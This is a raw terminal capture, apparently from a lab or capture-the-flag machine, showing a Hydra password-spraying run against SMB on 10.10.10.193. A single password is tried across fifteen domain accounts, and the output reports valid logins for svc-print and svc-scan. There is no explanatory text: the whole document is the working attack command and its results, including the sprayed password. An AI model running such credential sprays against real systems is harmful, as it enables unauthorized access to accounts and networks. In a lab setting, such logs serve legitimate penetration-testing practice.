 ~/Do/h/F/f/content hydra -L domusers.txt -p '$fab@s3Rv1ce$1' -t 13 10.10.10.193 smb -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-04 02:03:32
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 15 login tries (l:15/p:1), ~15 tries per task
[DATA] attacking smb://10.10.10.193:445/
[ATTEMPT] target 10.10.10.193 - login "Administrator" - pass "$fab@s3Rv1ce$1" - 1 of 15 [child 0] (0/0)
[ATTEMPT] target 10.10.10.193 - login "Guest" - pass "$fab@s3Rv1ce$1" - 2 of 15 [child 0] (0/0)
[ATTEMPT] target 10.10.10.193 - login "krbtgt" - pass "$fab@s3Rv1ce$1" - 3 of 15 [child 0] (0/0)
[ATTEMPT] target 10.10.10.193 - login "DefaultAccount" - pass "$fab@s3Rv1ce$1" - 4 of 15 [child 0] (0/0)
[ATTEMPT] target 10.10.10.193 - login "svc-print" - pass "$fab@s3Rv1ce$1" - 5 of 15 [child 0] (0/0)
[445][smb] host: 10.10.10.193   login: svc-print   password: $fab@s3Rv1ce$1
[ATTEMPT] target 10.10.10.193 - login "bnielson" - pass "$fab@s3Rv1ce$1" - 6 of 15 [child 0] (0/0)
[ATTEMPT] target 10.10.10.193 - login "sthompson" - pass "$fab@s3Rv1ce$1" - 7 of 15 [child 0] (0/0)
[ATTEMPT] target 10.10.10.193 - login "tlavel" - pass "$fab@s3Rv1ce$1" - 8 of 15 [child 0] (0/0)
[ATTEMPT] target 10.10.10.193 - login "pmerton" - pass "$fab@s3Rv1ce$1" - 9 of 15 [child 0] (0/0)
[ATTEMPT] target 10.10.10.193 - login "svc-scan" - pass "$fab@s3Rv1ce$1" - 10 of 15 [child 0] (0/0)
[445][smb] host: 10.10.10.193   login: svc-scan   password: $fab@s3Rv1ce$1
[ATTEMPT] target 10.10.10.193 - login "bhult" - pass "$fab@s3Rv1ce$1" - 11 of 15 [child 0] (0/0)
[ATTEMPT] target 10.10.10.193 - login "dandrews" - pass "$fab@s3Rv1ce$1" - 12 of 15 [child 0] (0/0)
[ATTEMPT] target 10.10.10.193 - login "mberbatov" - pass "$fab@s3Rv1ce$1" - 13 of 15 [child 0] (0/0)
[ATTEMPT] target 10.10.10.193 - login "astein" - pass "$fab@s3Rv1ce$1" - 14 of 15 [child 0] (0/0)
[ATTEMPT] target 10.10.10.193 - login "dmuir" - pass "$fab@s3Rv1ce$1" - 15 of 15 [child 0] (0/0)
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-04 02:03:42